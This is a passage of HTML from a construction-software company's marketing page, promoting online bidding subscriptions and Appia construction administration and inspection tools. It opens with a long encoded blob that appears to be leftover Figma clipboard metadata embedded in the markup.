/ATnr6SJn+76ocI4FFPH8JF4sU8adnKEAwH4wNwj3+oej+UIBgtnh1AxHz8bTyojhwlSUlSrvZcuu0LSKuPxa5w9zB9Aa1ujAOrNPYe8nEB4jQpv/rZK+NMcJ3I5bmyLz0aJ5cS7SuVSBHMJ5OfMt85ZykJZ90TNvo+poAp3eREBIdAZLNPhxYq85rByWnUWRojVGCDPgmz+Fns1Wsi/tf8pjC2XXYft+bAW4YFH2Cc+8TmvVtLyFaYCx18cTo0IJB8V0DhmD/knP/KqiE53KfEz1Oazoud39PtssvdOO+i55v7+ASN/NHy1A6rDISFLf3tX7OMNRobzsJGY4Jc31cQ7XJjOWOaTimT/L7fejchgynezod8MxLMvgf1iJVxhICEovqzh6RNM88+fHl6TS+VvECdd1+sl6a16zZP5Cq4iMZNlDIh9RQMxalZlrXpIzH8vtHkSEUZlQ8Ptz7FMFcMSwvjZnXiXgLqtYL3SnuVLwhpx5X66vuhTq25QVDMl5Wg1Hg5ZujOSzLj/lUHS+NNya9NKcfqmgOutjHoSZ9xXNT2dgZ4fz2oh56LaBHyiaV9IBCDB3MYYW+v6c+SUHjXdsCn/1kvnj3P7hjnQ/nrn0hdioeTWnjPJBM1ZccXYV/a058272ijAsJ686o79YMB/MVehRPNbGX4piTSkOjwz80hR3BblzohXfp98zPk4TXpu6CHsmt6sK7XIFLBGeSgevcNRl6kwgkpfmFsbHz4lqICxvuAv3q0ajOLJesOP1ct1j56x/7Xw4x+BRaxDiXSa3lHzWqBEosnCzNzayZml+OE5cmRWTj6H9SxloIYYOxw3tla6NFBTjAs7+FwqWRmgCrS7v0R+43+jrefZKNNkd9t1H3SzoxPnJhBOtEs76ZUxlhAuxalZ3JPgU4Gfu6q2ZS7TBRDi5e4gnp9N/[base64]/[base64]/ZP2qF7WcEwdzF7kCepI8RIKpACisPEOfmHTmTd+kAN/Ggj5thCgvUKgvFxtu6k56YBZQW89fOj7yMJsWm0m5VSr1ai3/kvE5j0/6Ilt9plCq1jbb7lcHcFXRgfC6k3u4GUWDaoXcyhLsTDYxzTqMemMLfhe3lmGTWHyWg99Arlq/dcH8yQv0T+PuO9q2XbcBPXtnzFpAqaaOl6Ar0CBl6ixU6yk1PemGK7pPtxt7O9+yvQfhr+rJ/rmltR77d21BxLHJn6Sy06ePp4gHvcd4ifO5OOA8V9YhwUr1FLbC1hQsmUc3NEtGJdyNZZR3Oj2hOJxXaQrPeYrMV9REynoOP7ZF7R/[base64]/Ksq7UFijJFYVxvqiDCiJ5INnMuCgZWh8DBpHSmsUQSQ3RoXW1ObDz8UMjoRNknCExfg4E3lrAWIen1knjr5e6CX2NvOWn58C662qfVMuF7gXFeO3BfP2Xb+0VsECOvbdwPhTD/JTwRmofRFsaREYvwS2vAhO3hZb2aoH9bL6MvYlSLfQrcZvTZ5M3mE85b43i6rSlDKxfbTPpxdxtPUrkK5KkSwfx9O6+gq048ldU253MdbaYCLCax3Q1Uzg1zm4tphAr3dQ20ACvkF/7arF3OrK21S9ek3au9GKstLelBccM6N0U7OevqZ6s7yLGmdukZJEkLdKUZJ7mL6tmbxUeptm45c3H645ZaNXb7ek+dvTtz4foaXuBdRHNo6+Yvpo1vjMO6h3tLdq3W69itZtB/ob0NtMQ2Meu3E/nQNX/IHH4QFsBzXaa0C2ikRwILOK8fig0ZYxoO+0rQSeEE8KcZOTAGI6/T6ZmX5ZlBrlMgcvujKg0CMAlkxEwQa0k85EcGoS33JGBOScuPY2BAjNTLOfptmFshoFtJecLpsXFaUpZz56Qp5TThx4zjSzUbCU5Gch+ZB4NZCE/HAAw+nL45CWz1B1XB7EDMHPQ/BIaY2ihyYjh0o94vX6I3ZgZ2h90dE6ilKjPCU4j0vMl1hcF3DBOdBrUCy05ssskAd6D8rlFnCBrR2O7cLnvsLzFSpYYa5cgdsTBJyKRk0/8qSfTeB5RJbgCr+ZLv09XToWpwZC2qcIoLRa0khlZ2JFBlqG1LPynndFeY3ClMzUFYisLWp9Hh443t1bjUb9ZZ6OWDYsmjb23KSxTHmNwrQxAZrn5eOWYjwW6XFfXWb7ivazwWAny4LaQpXR+B2Tmw8PQg7hCFs8P2/yFzkR18wL8qZwcBgRfZTcC/OmaEn3EnT8eEk34o9EOh63Ygp4jCQrsiqnpc2EJKs34T14gLkIpuY9qDUJ+Ri/[base64]/97LzvmT7UBWtei3e2wLNqsjrhJX72ErE11s2zkMWwsR+F17XzE912Fz1utS1W6FXomtZmS1NZ/KqHqddSisyr8qb5SyXK1CiUXw/vOm94Xnz6rw5scCfRfXzcqxt0ywLc7pjM6/x7Gd7bI45sTea9F0ZQa0FUj1hkY1uW39SSMeKhxd/lYpxYUFvVWrb8qkoALnWZrNsdzv1pv2J1aIMEc+lBcKdI71kfjD95XBGs6ueN3RnevK1Pwd9U97zO0d6z5wnGBnK4cXUgd6YN7jHWIzJyLyGMY6IPyb4r2NsRhpYRZb5oVzzcSWvxQZEjMNuDHgDQ3OkOf4qWZPP/FqxvlEuffbin773g1oDB4xUrp5pwfcOURNp2H6P0hFlGWftUDCrhjwRRjiVRC5QhuQ4FTXyUVcEIQWe7QOaZzFiSsShBDUyr8eMto5Khiib6wBy8VyjRMu0UU7fbKP5ekb0iwMFC3NRiTdT3e4h/[base64]/ybJbqQHIxYBaqatbpnwMIARSUxYKMaThNjTFukQPiOnUxuklN9Zf+3WJuLCKwseFOEA8dAEvmQIWTI541mfHvoCOnk0dkGGyy60YdV+0qzHk3ArCWKMRSSYN1HYOCf3bu70fxGQPcW/Yecjgxy8ZE/AfuyuE5PLltAIhNtmBWt3cbKUZLwkT4P3QdRVFzvIwtpEK/8SIpJL5SN7gmhHsYXUumBPHsIAPJ4e2yaE65xt08KN5szJYBP0Var0IEoli4z6GhzSYPDjGP2NzlTRWYApEyCIc73L4EkOLIh7EnHzutCAfP16Tc78GTLf3GpSj8svV1GORAtsxb5EB4cmTUu0rAW3RRcRhnLhi8XiJAGOIr257HObOSVRcV7t8cJw0TPyj5aahP8/ndfVXLv2jaL4tNrYY5zZb7KTF4tK0Px0Oiqndl6TTT4gKJnslqYkPOxS/ymO0qPwJ1MgWsJ3Ne7msk5WPGFj2QhIdPQDZ2W8EXEgo15SKvzRMW+gBNvdxxJiCFt5AQG2TgswLCDlWyh4hVHf1il0H55lKPrl5VZjP4jcRZGOA30694oGESDeGulcgv5TwtuV29D3d3TDb6PiHcPLG2BQ7Q0fDfmS+hMpW4igywWZlTHytvkshF/GULIIs/ekHYEuKYvw7Us5aUGe2IuEU1gPVPMA+K4FkOx72I3w6xfkek09xpEO2j5mOB3q9+8grGEXYk3cJKFcyW2ZJgrKjY6/orVx51e9ESh/nJFp4XWXVspdsxle8k8ygWd8iuDm3J78bFJPoQoHDEilOmvXMLUcQ6rEWXAwTn1dC3remfbGvwixjIsebs1F9nPwuzrWj4fiCOp0yHI/muM2N8Zfz5jFzTcaDr0NxehG2JZbWfKpgrlqEm0/mzXWLILUStHG9allJ2eIg31x9pDc20p/29hrFl/vjvYmMI4N4QwIqXy4d6BZ4xdyowA4jtcPOsSvDuWLuQARW29joF72bkmyqnZ/KezcvchogUg1XPWwRnkS4bluEg39WfdOH91WPIKvq8Nm8uT2FaJX6gOqPSICdfZmOn8mbRyagQCyF+VzePKoUgywWxsnaT/X4vaRUm0o/AOd+ud5+dmpbf+xd4qeAsj9mr8FTYOxnExgxWSD5DMQGZAEWktYse+LW6TECIraTc09idEzfZD6DOJNbDx2990Tw3nllgzDSo0pokU0/xIjr6mxWVe9f0OjZ2v1l9xUtltmzLRzT1DEUY+7dV27ft2077neCe3jkcIvkHJ0oMLk84+KowvOF8LI4QfLCH0wr1LX1BWz3BkzPZDbgJxzq98P0mySMl78wK/AbF35ZSs7b6/iXHWy7w/L1Mkhd6soBtpSSWeXkhJlJZ+1CBs+ZTV2l3bl/u7opS068KbDIsiQopQObDwebmJW60ktA5csJMLfHUe5Z1cd8ZBv6Sp5oU4xqEesMylVi8R00JmDhSzXcHntH1j/lhBHNdjc15ceXWNJ7ObYg/6C7YFLYt/[base64]/zCrj3o+yaUVMuVaINjfe3PHnqfggN8GTWY8otp+0cpWkobegu2yypH9SWicaPh7gVihuAQ4puqIYBqcGQ908kCFXffPlkH/R4DzxxlV3aRmSlnvfpZIlKuXW9/Mo+mk7nL+hEhAZeOjUlS2Y5mYWJzDutrEWCcrSWrx8vrZOzK8q5amcVvShRpXh+Yt3mmkLQZpItDSSva1vPS0zW5lsMqhJ8ymR5M8Lh3OXQVjYSfuRqQuC4wFG4RppRQvVlob2/HcFmc2PKwSz+GCSn8/8MIpKxFOcKM0AUfdhbh4ANmBc1vMVUmgSwaFb1/aNsvWPSWrU5zw0gWblgR7U0ygSg4kBz6JdFMWf4JYXv5vvZFvlSgrl0k8xgdK9TEFgzCQSceO9ucaphtKErm/xJLBkKELKISBsGTXxdyUqgKttOWyLygwF5S1jnV2WTzgAlny+sO+U3m099IVDdx0hFxR2znMeUTPE5t7KUF443DB5OMf4VOVUWncqRi7QOC7g2jDYtZH7fCB490ASUcJMy9jC3dMI6WzWVc9L4pVJfqKTgeGUYlkpy24h1tNmYvWKADd1FMJwPOT/cRpHkV2xsx2hW1DhjjaNGIeAtGRD/O02KgXF73zUFcA9FFcZraqME+W4mvWV/yQVynq13cw0YDFay2BENlJ4We1fdcHfSSblTC0YhDrLpAigmEgI9ClhbHtKNdNbl6q97j4FfjAPK5565NEltrNusc9krGX6zKlNLXypDMVKkgMHkD/[base64]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[base64]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[base64]/k5UQ4WgntjvQblluJjNnY0gPzbCrNHGfPR5FDS/6FHEDpzaYetZI9mKRR8I+JxjpCiEXx7F7EpC/[base64]/kVrDQOhNsOQSiUUNZmYF/[base64]/DQxYzIfFBaUuXpSCbnOgJhsuBTw8BrTLaedt0e2uKDh7P546/XPwR1SkhY12t/6AbNmEZ+KtgDI9e9Si/lbV1NmZ/6ol42mowX4Mn80YJUNNR+a1YpDTwszkGApUDvn9/xeqEwAAxZh7eJXFtcZnf7kAEZC73NlcarkLFrlIsg14Q0EUbBVvSIBEgpDEJIBSpZ+QbBQ5nOipekxPkWI4VqVolQpSEnNiq+AVFYFqi0g93k70aAVEHx96fu/6svfkj9O/+z3PZL2z3pk1a2bWmpmdWCxwGa7903VPH2zX4W7XeNFdMec6lp5TMXPRpIsunHDhjFkLV1xVMb64cNaMItfVdXOx7q6P6+cGxmK1sSCI1cfGZqS6Zbos/mSCApcZy7qgdMGypYUllS471vZnzrn2+sMXiZizkd1AlxlkXVFwU2F87P/bsKv+nk5rF1j7QWp/SUllYXlJwZL45SVLboufX1CyvKDCZbt/2HtDDAO4KgsxRuyQNbNweWF5fGlxRUW8oCReWlZWWl65rKS48rb4iuLKRfHSkiXFJYXx+cULFxaX3BSvWDa/[base64]/[base64]/pmY7q01/MaUF10VWNnjldzPAWpuZvH3qmU5rJCZLXv5Tpmc5izFpGkCz7SQ/PdNFMba3bB8nkda12oauYpWI6BMnaW0Z5phvWwn5i2gXJbd8kPNMdJpppdpBsur/[base64]/muOZH6Rd7kKKfLbcM2eqjwUOyVMzqNEzP0x70DWoOnruB54Zmu7TlRSZ1N0zw9JMNinyziTPDE9bU4oUXOqZEepj8+lGimxc6pmRMOFgMSRPYvG9nhmVng/pW1S0yTOjNY6lbwdSpMvznjlL1ix0uwTVO/[base64]/[base64]/PLFAfCxzuiubfXuiZhWLMg+4K9yLPFMpaTAyJUNO0xTNF6WmSVkd3veCZm9SnZUN5gmV7ZhFMakOrm7KGeaZYHth86NM89jzPLE73OUPhXuCZm9WnZQuqE71XeGZJ2jesFfVIemZp2hr3WM3mX3umBCYKAm7FnYdf8UypGJsP4xxd+aVnytLjkCI5K/7umVvUx1KEMKz9tpdnysW07E9y29oRnqnQfGx/SKumz8d7plJ9LK16Eu7Tp3lmmfq0rEGy+dvZnlme8i07Fot+MLX+CeUCfvXlZ3QbMbZs3skJlbdXbDg4ceRPL8p9+8lzb8l0WZuyXdtYu5/xMzVnheNwXsK7Z4p+BOi5r4e9nvB6rOtZrgc4+zxJj2o9n/VQ1pNYj189c/[base64]//WNhLLYlpi0OXo6Nda/EMtdnxKoC92AQW5tB0Ng/Ck7DO/stG/3HYJ1rHGz/NLjbuYd7C/QLBrgzMRjc0aVz5zuuveaaO2ofekhEhv7wH46Y+4+MWMdYn1u7b7vYZfd6IsZPV7cvD9IFBvInnwe4INECmhMuXJsIXNj+POeO5qHpaCADZwAzEybDzTQRiDoNaAX4AG1bQFiNvS/[base64]/y3VhtvZiN1oDs2lyidpfCxhDWUTJkGI5YCu+3Y5MKh5WGWBOqwHbYdYhs2ka3gs4m3I/5RI5/jpemPlvU+ABKNvimSkQ+eIeNcc2Yc60ALSA3qmeAPcRo2hq7iTlcpgM7XolFXbdMT0kfmijpGDeYRv1BRDYNH0CoL1R06+lWGzA4j9ar/5UtMGSD2gOAimX9MXcKQvLqBrpIw/[base64]/[base64]/uxSvAEoo+ylzpfgL4HIKk3ITpPgUEKdIZqUU61ilV5F7chlFRnVurzJJi/[base64]/gc3T19GTwGOY0A/A1gYBlAyzElE2RGuoSKP60yi2GsgOr1Pqct3KD6mSNoRLGADvt0KsP60FTiO9hcmUdxqIEqCP0vRH/ACCkk7cQF8ANzX96ndUceYS1LtAfawGUY5oGWbAyDI3L+axOHfGrC0jlrguXVBRjYEdqFQi0NS0MW8wgYSxTUGolGsBcNaF8mkRd8YQ1AA9weoA8jPpRhBhRWTNSSKPQZ4/yKtRSYVdUFGNgA2JhegG4oi/A72C0ZoRv67JvE+oC2KF5GOvQ8VJgoGjWLRMc+Ac2chj0xGcQqHMikvUh6QjRpAM2UR5YeMYq5r/[base64]/dlcht8rkIUIXiLpM0pbMHlllrDND2Q9rpkzxDZgGRfflJ7L1s3v8cOk9aQORQT/xIAXYOUwKEgkuaZKMfMxCdtK+isINO547kIlkDREbY/jTgA+xrDWxarwLmYG4HsoaV50EFYCtWmqTFKAPOnaBVW3XBW/pGMi/[base64]/lSGVbKmQfiBTAwxwPwmYuIbykKa6DyxGNAMtpikxfcGImn3oIDZP9AKhI/[base64]/fTU3qDQsOoiiUc77ZcJlfCeFDsRdgjlOw05E5BEebdJRtCxgSJ8HnkChT0OfkSRXC8bAvUUtdC/U8LHW3xYZ5IWGAXYKGHaqV0okPghj7Rg5hHA4mA/0uJAC6BtrzaJos5AlBV23rwCOEGRI3Y0ATjLAN+1Au52eS+wvd6Fh5FDGujMUrrSBm6YhCQtTjfAzuNRhwb6fg/YXw+Tm8C9hmhtxtBUqw8g4xL82FILBnar6yN5JJe+Am/l0XQvoCwvOpJP5tJ0M8BNZm1NojjTgJqTRHTRStgrQPKehPtNKl9CewcLvAj7LuwXUoymwrK4DSZRPG3AlofXMj78N6AZ5ReUfQm8ew3Fi/QN/wh4l7Id5hMUWmPbsQ0mUcw2EHlpb89jjP8sFclki8IetEMpB+T/VYBclNhAMsoWA9E9VYtCbwNSIVqlbnJII5yCCT8DKOpeRzZquZ4BKBc3mEQx1gBXAv3L6KIF4Tw1iUNus11kO+2/QVgGRP8oyqdJCqQpgFrHsTe4AdW8XAGM7qPb4IZI9q2HAUQRNY4FSQE3sp62AtkNeiBwHqvzHjotbKAP1hbKrOynAWbtoppGq9FSZibYmjxARQocTVFRm6i9lHaSCViz0lR7gTSl7/8A(/figma)--&gt;"></span><span>Never miss an opportunity with online bidding subscriptions that provide job recommendations, historic data, and more. </span></p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
<div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>Automate manual processes,<br>from bid to build</h2>
<p><span style="font-weight: 400;">Smarter solutions for better infrastructure.</span></p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_5 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div>
<div class="et_pb_column et_pb_column_1_5 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>Automate manual processes,<br>from bid to build</h2>
<p><span style="font-weight: 400;">Smarter solutions for better infrastructure.</span></p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_7 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module dipi_hover_box dipi_hover_box_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dipi-hover-box-container dipi-hover-box-fade hover_box_align_front_bottom_left hover_box_align_back_center" data-force_square="off">
                <div class="dipi-hover-box-inner-wrapper">
                    <div class="dipi-hover-box-content">
              
              <div class="dipi-hover-box-content-innner">
                    
                    <div class="dipi-text">
                        <h2 class="dipi-hover-box-heading">
                    Automated Construction Administration + Inspection
                </h2>
                        <div class="dipi-desc"></div>
                    </div>
              </div>
            </div>
            
                    <div class="dipi-hover-box-hover">
                
                <div class="dipi-hover-box-hover-innner">
                    <div class="dipi-hover-image-icon-wrap dipi-image-wrap">
                    <img decoding="async" class="dipi-hover-box-hover-imge" src="png/productflipboxes_homepage_appia.png" alt="">
                </div>
                    <div class="dipi-text">
                        
                        <div class="dipi-desc">
                    
<p>Municipalities and engineering firms nationwide use Appia to streamline construction administration and inspection on federal, state, and locally-funded infrastructure projects.</p>

                </div>
                    </div>
